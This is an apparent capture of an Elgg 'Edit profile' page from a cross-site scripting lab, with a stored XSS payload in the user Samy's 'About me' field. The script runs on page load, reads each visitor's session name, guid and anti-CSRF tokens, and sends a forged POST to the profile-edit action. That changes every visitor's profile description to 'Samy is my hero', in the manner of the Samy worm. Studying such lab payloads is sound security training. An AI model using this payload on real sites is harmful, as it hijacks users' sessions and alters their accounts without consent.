 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[description] = 2";
// Construct the content of your url.
var content=token+ts+"&name=" + userName + desc + guid; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=59;
if (elgg.session.user.guid!=samyGuid) // (1)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications